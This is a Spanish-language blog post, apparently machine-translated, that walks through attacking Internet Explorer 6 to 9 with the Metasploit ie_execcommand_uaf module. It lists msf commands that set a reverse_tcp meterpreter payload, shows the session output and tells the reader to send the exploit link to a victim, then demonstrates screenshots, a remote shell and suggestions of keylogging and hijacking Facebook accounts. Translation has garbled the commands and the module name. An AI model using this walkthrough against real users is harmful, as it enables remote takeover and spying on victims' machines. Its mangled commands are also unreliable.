Se acaba de descubrir una nueva falla de seguridad en Internet Explorer. Este es un exploit de día cero, que permite a un atacante conectarse a una máquina remota. Las versiones 6 a 9 del navegador Internet Explorer se ven afectadas por el problema, excepto que la versión 10 no se ve afectada.

Nos preguntamos cuánto tiempo llevará Microsoft para proponer un parche, mientras que más de 32% usuarios de Internet utilice el navegador Internet Explorer.

Mientras tanto, veremos cómo aprovechar este defecto con Metasploit Framework.

El módulo utilizado para explotar esta falla se conoce como " es decir_execommand_uaf ".

Estos son los comandos para usar en Metasploit (aquí: 192.168.1.2 es el servidor del hacker, es decir, usted):

msf > usar exploit/windows/navegador/ie_execcommand_uaf

msf > establecer carga útil windows/meterpreter/reverse_tcp

Aquí, cargamos el payload “reverse_tcp”. Esta pieza de shellcode se ejecutará en la máquina de destino una vez que se explote la vulnerabilidad. A continuación, se inicializará una conexión de tipo TCP inverso que le permitirá abrir una sesión remota (incluso a través de un firewall).

msf> establecer srvhost 192.168.1.2

msf > establecer juegos uripath (esta es la URL utilizada para el exploit)

Con el módulo configurado correctamente, podemos lanzar el ataque:

[*] Se inició el controlador inverso en 192.168.1.100:4444

[*] Usando URL: http://192.168.1.2:8080/jeux

...



A continuación, se inicia un servidor web temporal. Luego debe enviar la dirección de la página http://192.168.1.2:8080/jeux) a una víctima. Cuando hace clic en el enlace, Metasploit te dirá algo como esto:

Todo lo que queda es abrir una sesión remota en la máquina con el comando:

[*] Iniciando interacción con 1

Ahora puede hacer lo que quiera, como tomar una captura de pantalla del escritorio:

Cargando extensión espia… éxito.

meterpreter> captura de pantalla.bmp

O abra un cuadro de diálogo de MS-DOS:

Proceso 892 creado.

Se creó el canal 1.

Microsoft Windows XP [Versión 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C: Documentos y configuraciones AhmedDesktop>

o pirata un compte Facebook. En resumen, realmente puede hacer lo que quiera en el sistema (apagar la PC, configurar un registrador de teclas, etc.).

Necesidad de ayuda ? Haz tu pregunta, FunInformatique te respondere